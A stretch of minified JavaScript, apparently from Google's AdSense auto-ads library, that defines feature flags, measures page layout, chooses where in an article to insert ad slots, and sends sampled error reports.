bz=new T(66,-1),cz=new T(65,-1),dz=new S(1256),ez=new S(369),fz=new S(1241,!0),gz=new S(368),hz=new S(1300,!0),iz=new Ux(1273,["en","de","fr","es","ja"]),jz=new Ux(1261,["44786015","44786016"]),kz=new S(812820063,!0),lz=new S(1361),mz=new S(290),nz=new T(770241922,1E3),oz=new S(1354),pz=new S(834317942),qz=new S(45719801),rz=new S(45736444),sz=new S(789511913,!0),tz=new S(823552246),uz=new S(1350),vz=new S(1356),wz=new T(812862057,1E3),xz=new T(835164910),yz=new T(822918959),zz=new S(758110037),Az= 
new S(566279275),Bz=new S(622128248),Cz=new S(566279276),Dz=new S(820755697,!0),Ez=new S(828603183),Fz=new S(837454866),Gz=new S(837564849),Hz=new S(829415421),Iz=new S(767123927,!0),Jz=new S(789803192),Kz=new S(835171043),Lz=new S(45739796),Mz=new S(833238599),Nz=new Tx(45718425,"max(100px, calc(<DH> - 400px))"),Oz=new Tx(45718424,"max(100px, calc(<DH> - 320px))"),Pz=new Tx(780033902,"calc(<DH> - 74px)"),Qz=new Tx(716722045,"calc(<DH> - 30px)"),Rz=new T(758110038),Sz=new S(791361386),Tz=new S(825984155), 
Uz=new T(799568408,10),Vz=new T(760535703),Wz=new T(834302286,4),Xz=new T(834302287,3),Yz=new Ux(712458671," ar bn en es fr hi id ja ko mr pt ru sr te th tr uk vi zh".split(" ")),Zz=new Vx(683929765),$z=new Tx(834418651,"calc(max(min(<SW> / 1.2, <DH> - 150px), 50px))"),aA=new Tx(834418652,"calc(<SW> / 1.2)"),bA=new S(45732036),cA=new S(506914611),dA=new T(775999093,1),eA=new T(836239785),fA=new S(824550200,!0),gA=new Vx(630330362),hA=new T(9604,.7),iA=new T(717888910,.5423),jA=new T(9601,.1423),kA= 
new T(9602,1),lA=new T(643258049,.16),mA=new T(643258048,.1542),nA=new T(618163195,8E3),oA=new T(624950166,3E3),pA=new T(623405755,300),qA=new T(508040914,622),rA=new T(547455356,49),sA=new T(9605,.5799),tA=new T(717888911,.7),uA=new T(793133135,.6),vA=new T(796778410,2),wA=new T(9606,.65),xA=new T(717888912,.5849),yA=new T(626062006,670),zA=new T(9603,4),AA=new T(748662193,4),BA=new T(650548030,3),CA=new T(650548032,300),DA=new T(650548031,1),EA=new T(751018117,639),FA=new T(823513848,-1),GA=new T(469675170, 
68040),HA=new S(45721294),IA=new S(675298507),JA=new S(644381219),KA=new S(644381220),LA=new S(676460084),MA=new S(830456853),NA=new S(803163504,!0),OA=new S(827445647),PA=new S(828072604),QA=new S(830445148),RA=new S(570863962),SA=new Tx(570879859,"control_1\\.\\d"),TA=new T(570863961,50),UA=new S(570879858,!0),VA=new T(824002820),WA=new S(732272249),XA=new S(803207304),YA=new S(827615816),ZA=new Ux(754933824),$A=new Tx(754933823,"1-0-45"),aB=new S(834350237),bB=new T(63,30),cB=new S(781693592), 
dB=new S(751557128,!0),eB=new S(562874197,!0),fB=new T(550718588,250),gB=new T(624290870,50),hB=new T(815871887,.8),iB=new S(506738118,!0),jB=new S(77),kB=new S(78),lB=new S(83),mB=new S(80),nB=new S(76),oB=new S(84),pB=new S(188),qB=new S(485990406,!0);function rB(){var a={};this.l=function(b,c){return a[b]!=null?a[b]:c};this.A=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.F=function(b,c){return a[b]!=null?a[b]:c};this.g=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.j=function(){}}function V(a){return Hs(rB).l(a.g,a.defaultValue)}function W(a){return Hs(rB).A(a.g,a.defaultValue)}function sB(a){return Hs(rB).B(a.g,a.defaultValue)}function tB(a){return Hs(rB).F(a.g,a.defaultValue)};function uB(a,b,c,d){d=d===void 0?0:d;if(V(az)){d=d===void 0?0:d;var e=vB(b,c,d);if(e.init){for(c=b=e.init;c=e.Qf(c);)b=c;e={anchor:b,position:e.kg}}else e={anchor:b,position:c};a["google-ama-order-assurance"]=d;Rx(a,e.anchor,e.position)}else Rx(a,b,c)} 
function vB(a,b,c){function d(f){f=wB(f);return f==null?!1:c>f}function e(f){f=wB(f);return f==null?!1:c<f}switch(b){case 0:return{init:xB(a.previousSibling,e),Qf:function(f){return xB(f.previousSibling,e)},kg:0};case 2:return{init:xB(a.lastChild,e),Qf:function(f){return xB(f.previousSibling,e)},kg:0};case 3:return{init:xB(a.nextSibling,d),Qf:function(f){return xB(f.nextSibling,d)},kg:3};case 1:return{init:xB(a.firstChild,d),Qf:function(f){return xB(f.nextSibling,d)},kg:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function wB(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function xB(a,b){return a&&b(a)?a:null};var yB={rectangle:1,horizontal:2,vertical:4};function zB(a,b){do{var c=bm(a,b);if(c&&c.position==="fixed")return!1}while(a=a.parentElement);return!0};function AB(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=fm(a[c[d]]);f=f===null?null:Math.round(f);f!=null&&(b[e]=f)}}}function BB(a,b){return!((dm.test(b.google_ad_width)||cm.test(a.style.width))&&(dm.test(b.google_ad_height)||cm.test(a.style.height)))}function CB(a,b){return(a=DB(a,b))?a.y:0} 
function DB(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}}function EB(a,b){var c=a.google_reactive_ad_format===40,d=a.google_reactive_ad_format===16;return!!a.google_ad_resizable&&(!a.google_reactive_ad_format||c)&&!d&&!!b.navigator&&/iPhone|iPod|iPad|Android|BlackBerry/.test(b.navigator.userAgent)&&b===b.top} 
function FB(a,b,c,d,e){if(a!==a.top)return Ml(a)?3:16;if(!(st(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=st(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=st(a);c;c=c.parentElement)if((d=bm(c,a))&&(e=fm(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}c=!1}a=c?7:!0}return a} 
function GB(a,b,c,d){var e=FB(b,c,a,W(ty),d);e!==!0?a=e:d.google_full_width_responsive==="true"||zB(c,b)?(b=st(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function HB(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function IB(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=bm(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function JB(a,b,c){a=DB(b,a);return c==="rtl"?-a.x:a.x}function KB(a,b){b=b.parentElement;return b?(a=bm(b,a))?a.direction:"":""} 
function LB(a,b,c){if(JB(a,b,c)!==0){HB(b,c,"0px");var d=JB(a,b,c);HB(b,c,-1*d+"px");a=JB(a,b,c);a!==0&&a!==d&&HB(b,c,d/(a-d)*d+"px")}}function MB(a,b){var c=KB(a,b);if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";HB(b,c,"0px");d.width=st(a)+"px";LB(a,b,c);d.zIndex="30"}};function NB(a,b,c){var d;return a.style&&!!a.style[c]&&fm(a.style[c])||(d=bm(a,b))&&!!d[c]&&fm(d[c])||null}function OB(a,b){var c=bt(a)===0;return b&&c?Math.max(250,2*tt(a)/3):250}function PB(a,b){var c;return a.style&&a.style.zIndex||(c=bm(a,b))&&c.zIndex||null}function QB(a){return function(b){return b.g<=a}}function RB(a,b,c,d){var e=a&&SB(c,b),f=OB(b,d);return function(g){return!(e&&g.height()>=f)}}function TB(a){return function(b){return b.height()<=a}} 
function SB(a,b){a=CB(a,b);b=tt(b);return a<b-100}function UB(a,b){var c=NB(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=NB(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&fm(b.style.height))&&(c=Math.min(c,d)),(d=NB(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};var VB=RegExp("(^| )adsbygoogle($| )");function WB(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=Ej(d.property);a[e]=d.value}}function XB(a,b,c,d,e,f){a=YB(a,e);a.Ib.setAttribute("data-ad-format",d?d:"auto");ZB(a,b,c,f);return a}function ZB(a,b,c,d){var e=[];if(d=d&&d.rj)a.Ed.className=d.join(" ");a=a.Ib;a.className="adsbygoogle";a.setAttribute("data-ad-client",b);c&&a.setAttribute("data-ad-slot",c);e.length&&a.setAttribute("data-ad-channel",e.join("+"))} 
function YB(a,b){var c=Qx(a,b.clearBoth||!1),d=c.style;d.textAlign="center";b.ig&&WB(d,b.ig);a=wk(new gk(a),"INS");d=a.style;d.display="block";d.margin="auto";d.backgroundColor="transparent";b.Qi&&(d.marginTop=b.Qi);b.Vg&&(d.marginBottom=b.Vg);b.ke&&WB(d,b.ke);c.appendChild(a);return{Ed:c,Ib:a}} 
function $B(a,b,c,d){d=d===void 0?null:d;b.dataset.adsbygoogleStatus="reserved";b.className+=" adsbygoogle-noablate";var e={element:b};c=c&&c.Ke();if(d){var f;c=(f=d.LmpfC)!=null?f:c;b={};e.ofxVI=(b.recYb=d,b)}else if(b.hasAttribute("data-pub-vars")){try{c=JSON.parse(b.getAttribute("data-pub-vars"))}catch(g){return}b.removeAttribute("data-pub-vars")}c&&(e.params=c);(a.adsbygoogle=a.adsbygoogle||[]).push(e)} 
function aC(a){var b=a.fqjyf;if(b!=null)for(var c=y(Px(a.document)),d=c.next();!d.done;d=c.next()){d=d.value;var e=a,f=CB(d,e);e=tt(e);f<e||!(f=bC(d,b))||(d.removeAttribute("height"),d.style.removeProperty("height"),d.removeAttribute("width"),d.style.removeProperty("width"),$B(a,d,null,f))}}function bC(a,b){return(a=a.getAttribute("google_element_uid"))?b&&b[a]||null:null};function cC(a,b,c){if(!b||!c)return!1;var d=b.parentElement,e=c.parentElement;if(!d||!e||d!=e)return!1;d=0;for(b=b.nextSibling;d<10&&b;){if(b==c)return!0;if(dC(a,b))break;b=b.nextSibling;d++}return!1} 
function dC(a,b){if(b.nodeType==3)return b.nodeType==3?(b=b.data,a=b.indexOf("&")!=-1?Bj(b,a.document):b,a=/\S/.test(a)):a=!1,a;if(b.nodeType==1){var c=a.getComputedStyle(b);if(c.opacity=="0"||c.display=="none"||c.visibility=="hidden")return!1;if((c=b.tagName)&&ou.contains(c.toUpperCase()))return!0;b=b.childNodes;for(c=0;c<b.length;c++)if(dC(a,b[c]))return!0}return!1} 
function eC(a){if(a>=460)return a=Math.min(a,1200),Math.ceil(a<800?a/4:200);a=Math.min(a,600);return a<=420?Math.ceil(a/1.2):Math.ceil(a/1.91)+130};function fC(){this.g={clearBoth:!0}}fC.prototype.j=function(a,b,c,d){return XB(d.document,a,null,null,this.g,b)};fC.prototype.l=function(a){return eC(Math.min(a.screen.width||0,a.screen.height||0))};function gC(a,b,c,d){this.A=a;this.j=b;this.l=c;this.g=d}function hC(a,b){var c=[];try{c=b.querySelectorAll(a.A)}catch(g){}if(!c.length)return[];b=dc(c);b=iC(a,b);typeof a.j==="number"&&(c=a.j,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(var d=0;d<b.length;d++){var e=jC(b[d]),f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
gC.prototype.toString=function(){return JSON.stringify({nativeQuery:this.A,occurrenceIndex:this.j,paragraphIndex:this.l,ignoreMode:this.g})};function iC(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function jC(a){var b=[];Kt(a.getElementsByTagName("p"),function(c){kC(c)>=100&&b.push(c)});return b} 
function kC(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;var b=0;Kt(a.childNodes,function(c){b+=kC(c)});return b}function lC(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var mC=za(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function nC(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?oj(mC):c;this.g=a;this.j=b;this.l=c}nC.prototype.wa=function(a,b,c,d){c=c===void 0?this.j:c;d=d===void 0?this.g:d;if(Math.random()>c)return!1;b.error&&b.meta&&b.id||(b=new Mm(b,{context:a,id:d}));B.google_js_errors=B.google_js_errors||[];B.google_js_errors.push(b);B.error_rep_loaded||($l(B.document,this.l),B.error_rep_loaded=!0);return!1}; 
nC.prototype.Zb=function(a,b){try{return b()}catch(c){if(!this.wa(a,c,this.j,this.g))throw c;}};nC.prototype.ac=function(a,b,c){var d=this;return function(){var e=Ya.apply(0,arguments);return d.Zb(a,function(){return b.apply(c,e)})}};nC.prototype.Ia=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.wa(a,d instanceof Error?d:Error(d),void 0)})};function oC(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function pC(a,b,c,d,e){e=e===void 0?!1:e;var f=d||window,g=typeof queueMicrotask!=="undefined";return function(){var h=Ya.apply(0,arguments);e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var k=Wm(),l=3;try{var m=b.apply(this,h)}catch(n){l=13;if(!c)throw n;c(a,n)}finally{f.google_measure_js_timing&&k&&oC(w(Object,"assign").call(Object,{},{label:a.toString(),value:k,duration:(Wm()||0)-k,type:l},e&&g&&{taskId:f.google_rum_task_id_counter= 
f.google_rum_task_id_counter||1}),f)}return m}}function qC(a,b){return pC(754,a,function(c,d){(new nC).wa(c,d)},b,!0)};function rC(a,b,c){return pC(a,b,void 0,c,!0).apply()}function sC(a,b){return qC(a,b).apply()}function tC(a){if(!a)return null;var b=qg(a,7);if(qg(a,1)||a.getId()||lg(a,4).length>0){var c=a.getId(),d=qg(a,1),e=lg(a,4);b=pg(a,2);var f=pg(a,5);a=uC(rg(a,6));var g="";d&&(g+=d);c&&(g+="#"+lC(c));if(e)for(c=0;c<e.length;c++)g+="."+lC(e[c]);b=(e=g)?new gC(e,b,f,a):null}else b=b?new gC(b,pg(a,2),pg(a,5),uC(rg(a,6))):null;return b}var vC={1:1,2:2,3:3,0:0};function uC(a){return a==null?a:vC[a]} 
function wC(a){for(var b=[],c=0;c<a.length;c++){var d=qg(a[c],1),e=a[c].getValue();d&&e!=null&&b.push({property:d,value:e})}return b}function xC(a,b){var c={};a&&(c.Qi=qg(a,1),c.Vg=qg(a,2),c.clearBoth=!!og(a,3));b&&(c.ig=wC(Tf(b,Lw,3,zf()).map(function(d){return Pe(d)})),c.ke=wC(Tf(b,Lw,4,zf()).map(function(d){return Pe(d)})));return c}var yC={1:0,2:1,3:2,4:3},zC={0:1,1:2,2:3,3:4};function AC(a){this.g=a}AC.prototype.j=function(a,b,c,d){return XB(d.document,a,null,null,this.g,b)};AC.prototype.l=function(){return null};function BC(a){this.j=a}BC.prototype.g=function(a){a=Math.floor(a.j);var b=eC(a),c={};return new ew(["ap_container"],(c.google_reactive_ad_format=27,c.google_responsive_auto_format=16,c.google_max_num_ads=1,c.google_ad_type=this.j,c.google_ad_format=a+"x"+b,c.google_ad_width=a,c.google_ad_height=b,c))};function CC(a,b){this.A=a;this.l=b}CC.prototype.j=function(){return this.A};CC.prototype.g=function(){return this.l};function DC(a){this.g=a} 
DC.prototype.j=function(a,b,c,d){var e=Tf(this.g,fx,9,zf()).length>0?Tf(this.g,fx,9,zf())[0]:null,f=xC(Rf(this.g,gx,3),e);if(!e)return null;if(e=qg(e,1)){d=d.document;var g=c.tagName;c=wk(new gk(d),g);c.style.clear=f.clearBoth?"both":"none";g=="A"&&(c.style.display="block");c.style.padding="0px";c.style.margin="0px";f.ig&&WB(c.style,f.ig);d=wk(new gk(d),"INS");f.ke&&WB(d.style,f.ke);c.appendChild(d);f={Ed:c,Ib:d};f.Ib.setAttribute("data-ad-type","text");f.Ib.setAttribute("data-native-settings-key",e); 
ZB(f,a,null,b);a=f}else a=null;return a};DC.prototype.l=function(){var a=Tf(this.g,fx,9,zf()).length>0?Tf(this.g,fx,9,zf())[0]:null;if(!a)return null;a=Tf(a,Lw,3,zf());for(var b=0;b<a.length;b++){var c=a[b];if(qg(c,1)=="height"&&parseInt(c.getValue(),10)>0)return parseInt(c.getValue(),10)}return null};function EC(a){this.g=a}EC.prototype.j=function(a,b,c,d){if(!this.g)return null;var e=this.g.google_ad_format||null,f=this.g.google_ad_slot||null;if(c=c.style){for(var g=[],h=0;h<c.length;h++){var k=c.item(h);k!=="width"&&k!=="height"&&g.push({property:k,value:c.getPropertyValue(k)})}c={ke:g}}else c={};a=XB(d.document,a,f,e,c,b);a.Ib.setAttribute("data-pub-vars",JSON.stringify(this.g));return a};EC.prototype.l=function(){return this.g?parseInt(this.g.google_ad_height,10)||null:null}; 
EC.prototype.Ke=function(){return this.g};function FC(a){this.j=a}FC.prototype.g=function(){var a={};return new ew([],(a.google_ad_type=this.j,a.google_reactive_ad_format=26,a.google_ad_format="fluid",a))};function GC(a,b){this.A=a;this.l=b}GC.prototype.g=function(){return this.l};GC.prototype.j=function(a){a=hC(this.A,a.document);return a.length>0?a[0]:null};function HC(a,b,c,d,e,f,g,h,k,l,m,n,p){l=l===void 0?null:l;m=m===void 0?null:m;n=n===void 0?null:n;p=p===void 0?null:p;this.G=a;this.F=b;this.ca=c;this.H=d;this.Sd=e;this.Rd=f;this.vg=g?g:new cw;this.j=h;this.xa=k;this.M=l;this.l=m;(a=!m)||((a=!m.ya())||(m=m.ya(),a=$d(qf(m,5))==null),a=!!a);this.lb=!a;this.B=n;this.ia=p;this.P=[];this.A=!1;this.X=new Mt}function IC(a){return a.F instanceof EC?a.F.Ke():null}function JC(a,b,c){Ot(a.X,b)||a.X.set(b,[]);a.X.get(b).push(c)}HC.prototype.sa=function(){return this.j}; 
HC.prototype.g=function(){return this.G.g()};function KC(a){return a.F.l(a.j)} 
function LC(a,b,c){for(var d=[],e=0;e<a.length;e++){var f=a[e];var g=e,h=b,k=c,l=f.ya();if(l){var m=tC(l);if(m){var n=f.g();n=yC[n];var p=n===void 0?null:n;if(p===null)f=null;else{n=(n=H(f,gx,3))?og(n,3):null;m=new GC(m,p);p=mg(f,10).slice(0);$d(qf(l,5))!=null&&p.push(1);l=pg(f,12);var q=uf(f,cw,4)?H(f,cw,4):null;Xd(qf(f,8))==1?(k=k&&k.vl||null,f=new HC(m,new AC(xC(H(f,gx,3),null)),k,n,0,p,q,h,g,l,f)):f=Xd(qf(f,8))==2?new HC(m,new DC(f),k&&k.um||new FC("text"),n,1,p,q,h,g,l,f):null}}else f=null}else f= 
null;f!==null&&d.push(f)}return d}function MC(a){return a.A}function NC(a){return a.lb};function OC(a,b,c,d,e,f){var g=dw();return new HC(new CC(c,e),new fC,new BC(a),!0,2,[],g,d,null,null,null,b,f)}function PC(a,b,c,d,e){var f=dw();return new HC(new CC(b,d),new AC({clearBoth:!0}),null,!0,2,[],f,c,null,null,null,a,e)};function QC(a,b,c){this.articleStructure=a;this.element=b;this.C=c}QC.prototype.sa=function(){return this.C};QC.prototype.B=function(a){return OC(a,this.articleStructure,this.element,this.C,3,null)};QC.prototype.l=function(){return PC(this.articleStructure,this.element,this.C,3,null)};var RC={TABLE:{Ae:new Gv([1,2])},THEAD:{Ae:new Gv([0,3,1,2])},TBODY:{Ae:new Gv([0,3,1,2])},TR:{Ae:new Gv([0,3,1,2])},TD:{Ae:new Gv([0,3])}};function SC(a,b,c,d,e,f,g){this.A=a;this.xf=b.slice(0);this.g=c;this.Fg=d;this.Gg=e;this.F=f;this.j=g}SC.prototype.sa=function(){return this.j};SC.prototype.B=function(a){return OC(a,this.A,this.Fg,this.j,this.Gg,this.g)};SC.prototype.l=function(){return PC(this.A,this.Fg,this.j,this.Gg,this.g)}; 
function TC(a,b,c,d){var e=c.childNodes,f=[];b=y(c.querySelectorAll(b));for(c=b.next();!c.done;c=b.next()){c=c.value;var g=Sb(e,c);g<0||f.push(new SC(a,[c],g,c,3,sk(c).trim(),d))}return f} 
function UC(a,b,c){for(var d=[],e=[],f=b.childNodes,g=f.length,h=0,k="",l=0;l<g;l++){var m=f[l];if(m.nodeType==1||m.nodeType==3){if(m.nodeType!=1)var n=null;else m.tagName=="BR"?n=m:(n=c.getComputedStyle(m).getPropertyValue("display"),n=n=="inline"||n=="inline-block"?null:m);n?(d.length&&k&&e.push(new SC(a,d,l-1,n,0,k,c)),d=[],h=l+1,k=""):(d.push(m),m=sk(m).trim(),k+=m&&k?" "+m:m)}}d.length&&k&&e.push(new SC(a,d,h,b,2,k,c));return e}function VC(a,b){return a.g-b.g};function WC(a,b,c){this.l=a;this.B=b.uf;this.F=b.Dj;this.g=b.articleStructure;this.j=c;this.A=b.ij}function XC(a){return cc(a.F?UC(a.g,a.l,a.j):[],a.B?TC(a.g,a.B,a.l,a.j):[]).filter(function(b){var c=b.Fg.tagName;c?(c=RC[c.toUpperCase()],b=c!=null&&c.Ae.contains(b.Gg)):b=!1;return!b})};function YC(a){this.g=new Mt;this.j=a}function ZC(a,b){return Yb(b.xf,function(c){return $C(a,c)})}function $C(a,b){if(!b)return!1;var c=jb(b),d=a.g.get(c);if(d!=null)return d;if(b.nodeType==1&&(b.tagName=="UL"||b.tagName=="OL")&&a.j.getComputedStyle(b).getPropertyValue("list-style-type")!="none")return a.g.set(c,!0),!0;b=$C(a,b.parentNode);a.g.set(c,b);return b};function aD(a,b){this.A=a;this.g=[];this.j=[];this.l=b};function bD(a,b,c){c=c===void 0?!1:c;a=cD(a,b);var d=new YC(b);return Av(a,function(e){var f={df:c,bf:d},g=f===void 0?{}:f;f=g.Uf===void 0?!1:g.Uf;var h=g.df===void 0?!1:g.df;var k=g.eg===void 0?h?2:3:g.eg;var l=g.bf===void 0?null:g.bf;g=XC(e);e={Uf:f,df:h,eg:k,bf:l};k=e===void 0?{}:e;h=k.Uf===void 0?!1:k.Uf;e=k.df===void 0?!1:k.df;f=k.eg===void 0?e?2:3:k.eg;k=k.bf===void 0?null:k.bf;if(f<2)throw Error("minGroupSize should be at least 2, found "+f);l=g.slice(0);l.sort(VC);g=[];h=new aD(h,k);k=y(l); 
for(var m=k.next();!m.done;m=k.next()){l=h;m=m.value;m={lg:m,Vf:m.F.length<51?!1:l.l!=null?!ZC(l.l,m):!0};if(l.A||m.Vf){var n=l;var p=m.lg;n.g.length?(n=n.g[n.g.length-1].lg,p=cC(n.sa(),n.xf[n.xf.length-1],p.xf[0])):p=!0;p?(l.g.push(m),m.Vf&&l.j.push(m.lg)):(l.g=[m],l.j=m.Vf?[m.lg]:[])}if(h.j.length>=f){l=h;m=e?0:1;if(m<0||m>=l.j.length)l=null;else{for(m=l.j[m];l.g.length&&!l.g[0].Vf;)l.g.shift();l.g.shift();l.j.shift();l=m}l&&g.push(l)}}return g})} 
function dD(a,b){a=cD(a,b);var c=new YC(b);return Av(a,function(d){if(d.A){var e=d.g;var f=d.j,g=[];d=y(d.l.querySelectorAll(d.A));for(var h=d.next();!h.done;h=d.next())g.push(new QC(e,h.value,f));e=g}else e=[];e=e.slice(0);if(e.length){f=[];g=e[0];for(d=1;d<e.length;d++){h=e[d];var k=g;b:{if(k.element.hasAttributes()){var l=y(k.element.attributes);for(var m=l.next();!m.done;m=l.next())if(m=m.value,m.name.toLowerCase()==="style"&&w(m.value.toLowerCase(),"includes").call(m.value.toLowerCase(),"background-image")){l= 
!0;break b}}l=k.element.tagName;l=l==="IMG"||l==="SVG"}(l||k.element.textContent.length>1)&&!$C(c,g.element)&&cC(h.sa(),g.element,h.element)&&f.push(g);g=h}e=f}else e=[];return e})} 
function cD(a,b){var c=new Mt;a.forEach(function(d){var e=tC(Rf(d,Uv,1));if(e){var f=e.toString();Ot(c,f)||c.set(f,{articleStructure:d,nl:e,uf:null,Dj:!1,ij:null});e=c.get(f);(f=(f=H(d,Uv,2))?qg(f,7):null)?e.uf=e.uf?e.uf+","+f:f:e.Dj=!0;d=H(d,Uv,4);e.ij=d?qg(d,7):null}});return Qt(c).map(function(d){var e=hC(d.nl,b.document);return e.length?new WC(e[0],d,b):null}).filter(function(d){return d!=null})};function eD(a){return(a==null?0:a.google_ad_slot)?Lv(new Vv(1,{aj:a.google_ad_slot})):Nv(Error("Missing dimension when creating placement id"))} 
function fD(a){switch(a.Sd){case 0:case 1:var b=a.l;b==null?a=null:(a=b.ya(),a==null?a=null:(b=b.g(),a=b==null?null:new Vv(0,{Og:[a],Ci:b})));return a!=null?Lv(a):Nv(Error("Missing dimension when creating placement id"));case 2:return a=gD(a),a!=null?Lv(a):Nv(Error("Missing dimension when creating placement id"));default:return Nv(Error("Invalid type: "+a.Sd))}} 
function gD(a){if(a==null||a.B==null)return null;var b=H(a.B,Uv,1),c=H(a.B,Uv,2);if(b==null||c==null)return null;var d=a.ia;if(d==null)return null;a=a.g();return a==null?null:new Vv(0,{Og:[b,c],Rj:d,Ci:zC[a]})};function hD(a,b,c){this.ua=a;this.j=b;this.Ma=c;this.g=null}function iD(a){var b=IC(a.ua);return(b?eD(b):fD(a.ua)).map(function(c){return Yv(c)})}function jD(a){a.g=a.g||iD(a);return a.g}hD.prototype.ya=function(){return this.j};function kD(a,b){if(a.ua.A)throw Error("AMA:AP:AP");uB(b,a.ya(),a.ua.g());a=a.ua;a.A=!0;b!=null&&a.P.push(b)}hD.prototype.fill=function(a,b){var c=this.ua;(a=c.F.j(a,b,this.j,c.j))&&kD(this,a.Ed);return a};function lD(a,b){return sC(function(){var c=[],d=[];try{for(var e=[],f=0;f<a.length;f++){var g=a[f],h=g.G.j(g.j);h&&e.push({qk:g,anchorElement:h})}for(f=0;f<e.length;f++){g=d;var k=g.push;var l=e[f],m=l.anchorElement,n=l.qk,p=n.H,q=n.j.document.createElement("div");q.className="google-auto-placed";var u=q.style;u.textAlign="center";u.width="100%";u.height="0px";u.clear=p?"both":"none";var v=q;try{uB(v,m,n.g());var C=v}catch(Q){throw Sx(v),Q;}k.call(g,C)}var E=Bt(b),D=Ct(b);for(k=0;k<d.length;k++){var G= 
d[k].getBoundingClientRect(),N=e[k];c.push(new hD(N.qk,N.anchorElement,new qv(G.left+D,G.top+E,G.right-G.left)))}}finally{for(e=0;e<d.length;e++)Sx(d[e])}return c},b)};var mD={1:"0.5vp",2:"300px"},nD={1:700,2:1200},oD={},pD=(oD[1]={Fk:"3vp",Li:"1vp",Ek:"0.3vp"},oD[2]={Fk:"900px",Li:"300px",Ek:"90px"},oD);function qD(a,b,c,d,e,f){this.l=a;this.B=b;this.A=c.sort(function(g,h){return g.adCount-h.adCount});this.j=d;this.F=e;this.g=f}function rD(a,b){var c={Te:a.l,ld:a.B};a=y(a.A);for(var d=a.next();!d.done;d=a.next())d=d.value,d.adCount<=b&&(c=d.ff);return c}function sD(a){return a.g?a.g.te:void 0} 
function tD(a,b){var c=W(Ty);if(c<=0)return null;if(V(Oy))return c;if(!V(Py)||!a&&!b)return null;if(a&&rg(a,3)===2)a=String(cg(a,4,pf))==="8"&&yf(a,5,pf)===530;else{if(!b)return null;a=b===.5}return a?c:null}function uD(a,b,c){b=tD(b,c);return b==null?a:new qD(a.l,a.B,a.A,a.j,b,a.g)} 
function vD(a,b,c){var d=wD(a),e=tt(a)||nD[d];if(V(Iy)){var f=W(Ky),g=W(Ly),h=W(Jy);if(f&&g&&h)return b=b!=null?b:.5,b=b<.5?g+(1-2*b)*(f-g):h+(2-2*b)*(g-h),a=new pw,a=wg(a,4,8),b=sf(a,5,Qd(b)),xD(b,yD(d,e))}f=void 0;c&&(f=(c=(c=zD(Tf(c,lw,2,zf()),d))?H(c,jw,7):void 0)?AD(c,e):void 0);c=f;f=wD(a);a=tt(a)||nD[f];g=BD(pD[f].Li,a);a=g===null?yD(f,a):new qD(g,g,CD(g,8),8,.3,c);c=BD(pD[d].Fk,e);f=BD(pD[d].Li,e);d=BD(pD[d].Ek,e);e=a.l;c&&d&&f&&b!==void 0&&(e=b<=.5?f+(1-2*b)*(c-f):d+(2-2*b)*(f-d));d=new qD(e, 
e,CD(e,a.j),a.j,a.F,a.g);return uD(d,null,b!=null?b:null)}function xD(a,b){var c=bg(a,4,pf),d=yf(a,5,pf);return c==null||d==null?b:uD(new qD(d,0,[],c,1),a,null)}function DD(a,b){var c=wD(a),d=tt(a)||nD[c];if(V(Ny))return vD(a,.5);if(!b)return yD(c,d);if(a=zD(Tf(b,lw,2,zf()),c))if(a=ED(a,d))return a;return yD(c,d)}function FD(a){var b=wD(a);a=tt(a)||nD[b];return yD(b,a)} 
